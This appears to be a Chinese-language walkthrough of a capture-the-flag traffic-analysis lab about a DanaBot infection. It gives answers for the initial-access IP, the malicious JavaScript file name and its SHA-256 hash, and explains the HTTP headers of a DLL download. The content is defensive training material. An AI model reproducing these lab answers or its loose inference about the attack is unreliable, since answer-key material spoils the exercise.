





DanaBot Lab(流量分析)

安全运营中心(SOC)团队在网络流量中检测到可疑活动,发现有一台机器已被攻破。公司的敏感信息已被窃取。您的任务是利用网络捕获(PCAP)文件和威胁情报来调查此次事件,并确定入侵是如何发生的。

Q1:攻击者在初始访问期间使用的是哪个 IP 地址?





优先分析流量包的会话:

按大小排序逐个分析:









188.114.97.3向服务器10.2.14.101发送了resouces.dll:

看起来攻击者已经攻击成功了,已经在给服务器任意上传文件了。

并且看返回包有一些没见过的返回头,进一步分析:

HTTP/1.1 200 OK

Date: Wed, 14 Feb 2024 16:26:56 GMT

Content-Type: application/octet-stream

Content-Length: 11922432

Connection: keep-alive

Last-Modified: Wed, 14 Feb 2024 12:55:09 GMT

ETag: "65ccb82d-b5ec00"

Accept-Ranges: bytes

CF-Cache-Status: DYNAMIC

Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=%2FxVk7JeUVyTzdc%2B2UKfGrycDSQO8X1AUkabTFIjgwPjuapsJ5kU7iZ8stcTiqUyDv6HL3kcDjtQMrj5RJxUeHjoy1uG7pVoDh2E1%2FCUT%2FSwHodNH4exC95vzp2nMCb0%3D"}],"group":"cf-nel","max_age":604800}

NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}

Server: cloudflare

CF-RAY: 8556acf38cd75c6e-FRA

alt-svc: h3=":443"; ma=86400

ETag: "65ccb82d-b5ec00":ETag(实体标签)是一个标识文件内容的标记。当文件内容发生变化时,ETag 会变化。客户端可以使用 ETag 来检查文件是否被修改过,通常用于缓存控制和条件请求。

Accept-Ranges: bytes:Accept-Ranges 表示服务器支持部分内容请求。bytes 表示服务器支持基于字节的范围请求,也就是说,客户端可以请求文件的某一部分,而不需要重新下载整个文件。

CF-Cache-Status: DYNAMIC:CF-Cache-Status 是 Cloudflare 使用的缓存状态标头。DYNAMIC 表示该资源是动态生成的,不会缓存(或者只是临时缓存)。通常用于动态内容,无法通过静态缓存来处理。

Report-To 和 NEL:这些字段与 网络错误日志(Network Error Logging,NEL) 相关,旨在报告网络问题(如 4xx、5xx 错误等)。这些字段用于将错误报告发送到指定的端点。

Report-To 表示要报告的 URL,NEL 定义了如何处理成功的报告和错误报告的频率。success_fraction: 0 表示错误报告的成功率为 0%(即没有成功报告的错误)。max_age 指定了该配置的最大有效时间,这里是 604800 秒,即 7 天。

Server: cloudflare:Server 表示响应由 Cloudflare 服务器提供,这意味着该请求可能经过 Cloudflare 的代理或 CDN 网络。

CF-RAY: 8556acf38cd75c6e-FRA:CF-RAY 是 Cloudflare 的一个唯一标识符,标识这个特定的请求在 Cloudflare 网络中的路径或数据中心。FRA 表示这个请求通过的是位于 法兰克福 的数据中心。

alt-svc: h3=":443"; ma=86400:alt-svc 表示支持 HTTP/3(h3)协议,:443 表示在标准 HTTPS 端口(443)上提供 HTTP/3 服务。ma=86400 表示该设置在 86400秒(即 24 小时)内有效。



我们继续向前分析TCP流:

看来一开始就被login.php登录界面给钓鱼了,这个钓鱼的IP就是攻击者在初始访问期间使用的IP

答案:62.173.142.148







Q2:用于初始访问的恶意文件叫什么名字?

根据上题发现的返回包中我们可以发现钓鱼网站返回给客户端中的Content-Disposition attachment附件中就是.js恶意文件

答案:allegato_708.js

Q3:用于初始访问的恶意文件的 SHA-256 哈希值是什么?

我们使用导出功能将恶意文件导出并进行计算即可得到:

答案:847b4ad90b1daba2d9117a8e05776f3f902dda593fb1252289538acf476c4268

